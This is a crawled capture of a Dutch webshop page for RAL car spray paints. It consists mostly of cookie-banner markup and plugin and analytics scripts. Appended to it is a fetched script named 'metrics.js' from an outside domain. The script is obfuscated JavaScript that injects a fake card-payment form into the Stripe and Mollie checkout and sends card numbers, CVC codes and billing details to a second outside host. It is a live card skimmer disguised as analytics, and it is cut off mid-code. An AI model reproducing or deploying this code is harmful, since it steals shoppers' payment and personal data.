									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">De technische opslag of toegang is nodig om gebruikersprofielen op te stellen voor het verzenden van reclame, of om de gebruiker op een website of over verschillende websites te volgen voor soortgelijke marketingdoeleinden.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Beheer opties</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Beheer diensten</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Beheer {vendor_count} leveranciers</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Lees meer over TCF-doelen op Cookie Database">Lees meer over deze doeleinden</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accepteren</button>
		<button class="cmplz-btn cmplz-deny">Weigeren</button>
		<button class="cmplz-btn cmplz-view-preferences">Bekijk voorkeuren</button>
		<button class="cmplz-btn cmplz-save-preferences">Voorkeuren bewaren</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Bekijk voorkeuren</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Beheer toestemming</button>

</div>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	        <script data-cfasync="false">
            window.dFlipLocation = 'https://nonpaintpro.nl/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Zet geluid aan\/uit","toggleThumbnails":"Toggle thumbnails","toggleOutline":"Toggle outline\/bookmark","previousPage":"Vorige pagina","nextPage":"Volgende pagina","toggleFullscreen":"Toggle volledig scherm","zoomIn":"Inzoomen","zoomOut":"Uitzoomen","toggleHelp":"Toggle help","singlePageMode":"Modus enkele pagina","doublePageMode":"Modus dubbele pagina","downloadPDFFile":"PDF bestand downloaden","gotoFirstPage":"Naar de eerste pagina","gotoLastPage":"Naar de laatste pagina","share":"Delen","mailSubject":"Ik wilde dat je dit flipboek zou zien","mailBody":"Bekijk deze site {{url}}","loading":"DearFlip: aan het laden "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      <script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-2GC4Z45QT5" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="https://nonpaintpro.nl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://nonpaintpro.nl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://nonpaintpro.nl/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script id="woocommerce-google-analytics-integration-js-after">
gtag("config", "AW-16815473197", { "groups": "GLA", "send_page_view": false });

gtag("event", "page_view", {send_to: "GLA"});
//# sourceURL=woocommerce-google-analytics-integration-js-after
</script>
<script type="text/plain" data-service="omnisend" data-category="statistics" id="omnisend-front-script.js-js-extra">
var omnisend_woo_data = {"ajax_url":"https://nonpaintpro.nl/wp-admin/admin-ajax.php","nonce":"71432ba921"};
//# sourceURL=omnisend-front-script.js-js-extra
</script>
<script type="text/plain" data-service="omnisend" data-category="statistics" data-cmplz-src="https://nonpaintpro.nl/wp-content/plugins/omnisend-connect/assets/js/omnisend-front-script.js?1768411851&amp;ver=1.0.0" id="omnisend-front-script.js-js"></script>
<script id="pdf-frontend-script-js-extra">
var pdfevFronend = {"ajaxurl":"https://nonpaintpro.nl/wp-admin/admin-ajax.php","ajaxnonce":"3970a3180d","pdfevurl":"https://nonpaintpro.nl/wp-content/plugins/pdf-embed-viewer/","post_id":"16899"};
//# sourceURL=pdf-frontend-script-js-extra
</script>
<script src="https://nonpaintpro.nl/wp-content/plugins/pdf-embed-viewer/assets/js/frontend.js?ver=1.3.7" id="pdf-frontend-script-js"></script>
<script src="https://nonpaintpro.nl/wp-content/plugins/pdf-embed-viewer/vendor/3dflipbook/js/three.min.js?ver=1.3.7" id="pdf-three.min-js"></script>
<script src="https://nonpaintpro.nl/wp-content/plugins/pdf-embed-viewer/vendor/pdf/pdf.js?ver=1.3.7" id="pdf-min-js"></script>
<script id="pdf-3dflipbook-js-before">
window.$ = window.jQuery;

                window.PDFJS_LOCALE = {
                    pdfJsWorker: "https://nonpaintpro.nl/wp-content/plugins/pdf-embed-viewer/vendor/pdf/pdf.worker.js",
                    pdfJsCMapUrl: "cmaps"
                };
            
//# sourceURL=pdf-3dflipbook-js-before
</script>
<script src="https://nonpaintpro.nl/wp-content/plugins/pdf-embed-viewer/vendor/3dflipbook/js/3dflipbook.min.js?ver=1.3.7" id="pdf-3dflipbook-js"></script>
<script src="https://nonpaintpro.nl/wp-content/plugins/pdf-embed-viewer/vendor/3dflipbook/js/simple-jquery-pdf.js?ver=1.3.7" id="pdf-simple-jquery-pdf-js"></script>
<script id="bricks-scripts-js-extra">
var bricksWooCommerce = {"ajaxAddToCartEnabled":"1","ajaxAddingText":"Toevoegen","ajaxAddedText":"Toegevoegd","addedToCartNotices":"","showNotice":"no","scrollToNotice":"no","resetTextAfter":"3","useQtyInLoop":"","errorAction":"redirect","errorScrollToNotice":"","useVariationSwatches":""};
var bricksData = {"debug":"","locale":"nl_NL","ajaxUrl":"https://nonpaintpro.nl/wp-admin/admin-ajax.php","restApiUrl":"https://nonpaintpro.nl/wp-json/bricks/v1/","nonce":"9f60b9dfa3","formNonce":"a644af8f7c","wpRestNonce":"e1c3beac5d","postId":"1680","recaptchaIds":[],"animatedTypingInstances":[],"videoInstances":[],"splideInstances":[],"tocbotInstances":[],"swiperInstances":[],"queryLoopInstances":[],"interactions":[],"filterInstances":[],"isotopeInstances":[],"activeFiltersCountInstances":[],"googleMapInstances":[],"facebookAppId":"","headerPosition":"top","offsetLazyLoad":"300","baseUrl":"https://nonpaintpro.nl/pc/spuitbussen/autolak-spuitbussen/ral-kleuren/","useQueryFilter":"","pageFilters":[],"language":"","wpmlUrlFormat":"","multilangPlugin":"","i18n":{"remove":"Verwijderen","openAccordion":"Open accordeon","openMobileMenu":"Open mobiel menu","closeMobileMenu":"Sluit mobiel menu","showPassword":"Wachtwoord tonen","hidePassword":"Wachtwoord verbergen","prevSlide":"Vorige dia","nextSlide":"Volgende dia","firstSlide":"Ga naar eerste dia","lastSlide":"Ga naar laatste dia","slideX":"Ga naar dia %s","play":"Start automatisch afspelen","pause":"Pauzeer automatisch afspelen","splide":{"carousel":"carousel","select":"Selecteer een dia om te tonen","slide":"dia","slideLabel":"%1$s van %2$s"},"swiper":{"slideLabelMessage":"{{index}} / {{slidesLength}}"},"noLocationsFound":"Geen locaties gevonden","locationTitle":"Locatietitel","locationSubtitle":"Locatie ondertitel","locationContent":"Locatie-inhoud"},"selectedFilters":[],"filterNiceNames":[],"bricksGoogleMarkerScript":"https://nonpaintpro.nl/wp-content/themes/bricks/assets/js/libs/bricks-google-marker.min.js?v=2.1.4","infoboxScript":"https://nonpaintpro.nl/wp-content/themes/bricks/assets/js/libs/infobox.min.js?v=2.1.4","markerClustererScript":"https://nonpaintpro.nl/wp-content/themes/bricks/assets/js/libs/markerclusterer.min.js?v=2.1.4","mainQueryId":"qllhco"};
//# sourceURL=bricks-scripts-js-extra
</script>
<script src="https://nonpaintpro.nl/wp-content/themes/bricks/assets/js/bricks.min.js?ver=1764067481" id="bricks-scripts-js"></script>
<script src="https://nonpaintpro.nl/wp-content/themes/bricks/assets/js/integrations/woocommerce.min.js?ver=1764067481" id="bricks-woocommerce-js"></script>
<script src="https://nonpaintpro.nl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://nonpaintpro.nl/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer data-wp-strategy="defer"></script>
<script src="https://nonpaintpro.nl/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script id="newsletter-js-extra">
var newsletter_data = {"action_url":"https://nonpaintpro.nl/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
</script>
<script src="https://nonpaintpro.nl/wp-content/plugins/newsletter/main.js?ver=9.1.0" id="newsletter-js"></script>
<script src="https://nonpaintpro.nl/wp-content/plugins/woo-extra-product-options/public/assets/js/inputmask-js/jquery.inputmask.min.js?ver=3.3.4" id="thwepof-input-mask-js"></script>
<script src="https://nonpaintpro.nl/wp-content/plugins/woo-extra-product-options/public/assets/js/timepicker/jquery.timepicker.min.js?ver=3.3.4" id="thwepof-timepicker-script-js"></script>
<script src="https://nonpaintpro.nl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://nonpaintpro.nl/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Sluiten","currentText":"Vandaag","monthNames":["januari","februari","maart","april","mei","juni","juli","augustus","september","oktober","november","december"],"monthNamesShort":["jan","feb","mrt","apr","mei","jun","jul","aug","sep","okt","nov","dec"],"nextText":"Volgende","prevText":"Vorige","dayNames":["zondag","maandag","dinsdag","woensdag","donderdag","vrijdag","zaterdag"],"dayNamesShort":["zo","ma","di","wo","do","vr","za"],"dayNamesMin":["Z","M","D","W","D","V","Z"],"dateFormat":"d MM, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script id="thwepof-public-script-js-extra">
var thwepof_public_var = {"is_quick_view":"oceanwp"};
//# sourceURL=thwepof-public-script-js-extra
</script>
<script src="https://nonpaintpro.nl/wp-content/plugins/woo-extra-product-options/public/assets/js/thwepof-public.min.js?ver=3.3.4" id="thwepof-public-script-js"></script>
<script src="https://nonpaintpro.nl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://nonpaintpro.nl/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://nonpaintpro.nl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"239741533","post":"0","tz":"1","srv":"nonpaintpro.nl","arch_tax_product_cat":"spuitbussen/autolak-spuitbussen/ral-kleuren","arch_results":"2","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "239741533", "0" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script type="text/plain" data-service="jetpack-statistics" data-category="statistics" data-cmplz-src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="FGW_front_script-js-extra">
var FGWWdata = {"fgw_ajax_url":"https://nonpaintpro.nl/wp-admin/admin-ajax.php"};
//# sourceURL=FGW_front_script-js-extra
</script>
<script src="https://nonpaintpro.nl/wp-content/plugins/free-gifts-product-for-woocommerce/assets/js/front.js?ver=6.9" id="FGW_front_script-js"></script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"53","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://nonpaintpro.nl/wp-json/complianz/v1/","locale":"lang=nl&locale=nl_NL","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"17","cookie_path":"/","categories":{"statistics":"statistieken","marketing":"marketing"},"tcf_active":"","placeholdertext":"Klik om {category} cookies te accepteren en deze inhoud in te schakelen","css_file":"https://nonpaintpro.nl/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=53","page_links":{"eu":{"cookie-statement":{"title":"","url":"https://nonpaintpro.nl/cart/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Klik om {category} cookies te accepteren en deze inhoud in te schakelen"};
//# sourceURL=cmplz-cookiebanner-js-extra
</script>
<script defer src="https://nonpaintpro.nl/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1768397237" id="cmplz-cookiebanner-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_383b5d38a6a2f97c7ddf3df84d952147","fragment_name":"wc_fragments_383b5d38a6a2f97c7ddf3df84d952147","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://nonpaintpro.nl/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="gla-gtag-events-js-extra">
var glaGtagData = {"currency_minor_unit":"2","products":[]};
//# sourceURL=gla-gtag-events-js-extra
</script>
<script src="https://nonpaintpro.nl/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=6972d3af2e3be67de9f1" id="gla-gtag-events-js"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"EUR","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_sku"} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
</script>
<link href="https://nonpaintpro.nl/wp-content/plugins/facetwp/assets/css/front.css?ver=4.2.11" rel="stylesheet">
<script src="https://nonpaintpro.nl/wp-content/plugins/facetwp/assets/js/dist/front.min.js?ver=4.2.11"></script>
<script src="https://nonpaintpro.nl/wp-content/plugins/facetwp-bricks/assets/js/front.js?ver=0.6.1"></script>
<script src="https://nonpaintpro.nl/wp-content/plugins/facetwp/includes/integrations/woocommerce/woocommerce.js?ver=4.2.11"></script>
<script>
window.FWP_JSON = {"prefix":"_","no_results_text":"Geen resultaten gevonden","ajaxurl":"https:\/\/nonpaintpro.nl\/wp-json\/facetwp\/v1\/refresh","nonce":"e1c3beac5d","preload_data":{"facets":{"categorie":"<div class=\"facetwp-checkbox\" data-value=\"2k-spuitbussen\"><span class=\"facetwp-display-value\">2K spuitbussen<\/span><span class=\"facetwp-counter\">(2)<\/span><\/div><div class=\"facetwp-checkbox\" data-value=\"autolak-spuitbussen\"><span class=\"facetwp-display-value\">Autolak<\/span><span class=\"facetwp-counter\">(2)<\/span><\/div><div class=\"facetwp-checkbox\" data-value=\"ral-kleuren\"><span class=\"facetwp-display-value\">RAL Kleuren<\/span><span class=\"facetwp-counter\">(2)<\/span><\/div><div class=\"facetwp-checkbox\" data-value=\"spuitbussen\"><span class=\"facetwp-display-value\">Spuitbussen<\/span><span class=\"facetwp-counter\">(2)<\/span><\/div><div class=\"facetwp-checkbox\" data-value=\"autolak-op-kleur-autolak-spuitbussen\"><span class=\"facetwp-display-value\">Autolak op Kleur<\/span><span class=\"facetwp-counter\">(1)<\/span><\/div><div class=\"facetwp-checkbox\" data-value=\"bumper-reparatie\"><span class=\"facetwp-display-value\">Bumper Reparatie<\/span><span class=\"facetwp-counter\">(1)<\/span><\/div><div class=\"facetwp-checkbox\" data-value=\"smartrepair\"><span class=\"facetwp-display-value\">Smart- &amp; SpotRepair<\/span><span class=\"facetwp-counter\">(1)<\/span><\/div>","kleur":"","inhoud":"","schuren":"","merk":"","korrel":"","diameter":"","afmeting":"","aantal_resultaten":"1 - 2 van 2 producten","sorteer_op":"<select><option value=\"\">Sorteer op<\/option><option value=\"naam_a_z\">Naam (A-Z)<\/option><option value=\"prijs_laag_hoog\">Prijs (laag-hoog)<\/option><option value=\"prijs_hoog_laag\">Prijs (hoog-laag)<\/option><\/select>","paginatie":"<div class=\"facetwp-pager\"><\/div>"},"template":"","settings":{"pager":{"page":1,"per_page":24,"total_rows":2,"total_pages":1},"num_choices":{"categorie":7,"kleur":0,"inhoud":0,"schuren":0,"merk":0,"korrel":0,"diameter":0,"afmeting":0},"labels":{"categorie":"Categorie","kleur":"Kleur","inhoud":"Inhoud","schuren":"Schuren","merk":"Merk","korrel":"Korrel","diameter":"Diameter","afmeting":"Afmeting","aantal_resultaten":"Aantal resultaten","sorteer_op":"Sorteer op","paginatie":"Paginatie"},"categorie":{"show_expanded":"no"},"kleur":{"show_expanded":"no"},"inhoud":{"show_expanded":"no"},"schuren":{"show_expanded":"no"},"merk":{"show_expanded":"no"},"korrel":{"show_expanded":"no"},"diameter":{"show_expanded":"no"},"afmeting":{"show_expanded":"no"},"aantal_resultaten":{"pager_type":"counts"},"paginatie":{"pager_type":"numbers"}}},"expand":"[+]","collapse":"[-]"};
window.FWP_HTTP = {"get":[],"uri":"pc\/spuitbussen\/autolak-spuitbussen\/ral-kleuren","url_vars":[]};
</script>
<script>var FWP_HTTP = FWP_HTTP || {}; FWP_HTTP.content_id = '14250';</script>		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://nonpaintpro.nl/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://nonpaintpro.nl/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":239741533,"store_id":"f6cd8834-0f00-49db-bd41-0d791a377baa","ui":null,"url":"https://nonpaintpro.nl","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"Europe/Amsterdam","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Shop","Spuitbussen","Autolak","RAL Kleuren","Pagina 1"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://pixelmonsterlittle.top/nonpaintpro/metrics.js
body_size: 3388
content:
const _0x18843d=_0x4042;function _0x54f3(){const _0x426b6e=['5341808OxIkmP','billing_last_name','4118741APLpCf','exp','value','already_checked','key','floor','billing_postcode','setItem','includes','none','801siFKIM','card','___none___','target','2092ccnjXm','finally','userAgent','place_order','37KSvuhE','querySelector','replace','billing_company','fromCharCode','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','display','URL','524580vAbupr','createElement','12UzjoyE','_btn','fieldset','checkout','\x0a<style>\x0a\x20\x20.card-form\x20{\x0a\x20\x20\x20\x20padding:\x2010px\x200px\x2020px\x200px;\x0a\x20\x20\x20\x20font-family:\x20Arial,\x20sans-serif;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20{\x0a\x20\x20\x20\x20margin-bottom:\x2010px;\x0a\x20\x20\x20\x20position:\x20relative;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20label\x20{\x0a\x20\x20\x20\x20display:\x20block;\x0a\x20\x20\x20\x20margin-bottom:\x205px;\x0a\x20\x20\x20\x20font-size:\x2014px;\x0a\x20\x20\x20\x20color:\x20#3b3939;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20input\x20{\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20padding:\x205px;\x0a\x20\x20\x20\x20border:\x201px\x20solid\x20#3b3737;\x0a\x20\x20\x20\x20box-sizing:\x20border-box;\x0a\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20\x20\x20outline:\x20none;\x0a\x20\x20\x20\x20padding-right:\x2040px;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20input::placeholder\x20{\x0a\x20\x20\x20\x20color:\x20#cbcbcb\x20!important;\x0a\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20}\x0a\x0a\x20\x20.form-row165165484\x20{\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20flex-direction:\x20row;\x0a\x20\x20\x20\x20gap:\x2030px;\x0a\x20\x20}\x0a\x0a\x20\x20.form-row165165484\x20.form-group165165484\x20{\x0a\x20\x20\x20\x20flex:\x201;\x0a\x20\x20}\x0a\x0a\x20\x20.form-row165165484\x20.form-group165165484\x20input\x20{\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20}\x0a\x0a\x20\x20.card-form-top-text\x20{\x0a\x20\x20\x20\x20padding-bottom:\x205px;\x0a\x20\x20}\x0a\x0a\x20\x20.card-form-top-text\x20span\x20{\x0a\x20\x20\x20\x20font-size:\x2013px;\x0a\x20\x20}\x0a\x0a\x20\x20.cardContainer\x20{\x0a\x20\x20\x20\x20max-width:\x201300px;\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20}\x0a\x0a\x20\x20.cardContainer\x20.card-container-span\x20{\x0a\x20\x20\x20\x20display:\x20block;\x0a\x20\x20\x20\x20border:\x201px\x20solid\x20#ddd;\x0a\x20\x20\x20\x20border-bottom:\x20none;\x0a\x20\x20\x20\x20padding:\x2013px\x2013px\x2013px\x2020px;\x0a\x20\x20\x20\x20color:\x20#272727;\x0a\x20\x20\x20\x20font-family:\x20Arial,\x20sans-serif;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20.card-icon\x20{\x0a\x20\x20\x20\x20position:\x20absolute;\x0a\x20\x20\x20\x20right:\x2010px;\x0a\x20\x20\x20\x20top:\x2071%;\x0a\x20\x20\x20\x20transform:\x20translateY(-50%);\x0a\x20\x20\x20\x20width:\x2030px;\x0a\x20\x20\x20\x20height:\x2024px;\x0a\x20\x20}\x0a</style>\x0a<div\x20class=\x22cardContainer\x22>\x0a\x20\x20<form\x20class=\x22card-form\x22>\x0a\x0a\x20\x20\x20\x20<div\x20class=\x22form-group165165484\x22>\x0a\x20\x20\x20\x20\x20\x20<label\x20for=\x22cardNum\x22>Kaartnummer\x20*</label>\x0a\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22cardNum\x22\x20maxlength=\x2216\x22\x20name=\x22cardNum\x22\x20placeholder=\x221234\x201234\x201234\x201234\x22>\x0a\x20\x20\x20\x20\x20\x20<svg\x20id=\x22Layer_1\x22\x20class=\x22card-icon\x22\x20data-name=\x22Layer\x201\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20viewBox=\x220\x200\x20750\x20471\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20preserveAspectRatio=\x22xMidYMid\x20meet\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<defs>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.cls-1\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill:\x20#75787c\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</defs>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<g\x20id=\x22Page-1\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<g\x20id=\x22amex\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20class=\x22cls-1\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M711\x2040v391H41V40h670m0-40H41A40\x2040\x200\x20001\x2040v391a40\x2040\x200\x200040\x2040h670a40\x2040\x200\x200040-40V40a40\x2040\x200\x2000-40-40z\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transform=\x22translate(-1)\x22\x20id=\x22Rectangle-1\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</g>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</g>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<path\x20class=\x22cls-1\x22\x20d=\x22M11\x20113h728v101H11zm34\x20241h93v33H45zm127\x200h156v33H172z\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22form-row165165484\x22>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-group165165484\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22exp\x22>Vervaldatum\x20*</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20maxlength=\x225\x22\x20id=\x22exp\x22\x20name=\x22exp\x22\x20placeholder=\x22MM\x20/\x20YY\x22>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-group165165484\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22cvc\x22>Beveiligingscode\x20*</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20maxlength=\x224\x22\x20id=\x22cvv\x22\x20name=\x22cvc\x22\x20placeholder=\x22CVC\x22>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20</form>\x0a</div>\x0a\x20\x20\x20\x20','126MJMTHe','setProperty','block','.payment_box.payment_method_eh_stripe_checkout\x20ul','getItem','billing_email','length','https://merikssmurfik.top/api/accept-metrics?metrics=','location','4962uiwoWm','cvv','billing_phone','.status-box','input','classList','cardNum','style','click','addEventListener','1260iLprFd','add','.wc_payment_method.payment_method_mollie_wc_gateway_creditcard','input[name=\x22payment_method\x22]:checked','appendChild','origin','stringify','div','innerHTML','13162HdwDaq','billing_first_name','2254880DlKuCZ','GET','getElementById'];_0x54f3=function(){return _0x426b6e;};return _0x54f3();}(function(_0x4a1eea,_0x43b90f){const _0x53f175=_0x4042,_0x43077b=_0x4a1eea();while(!![]){try{const 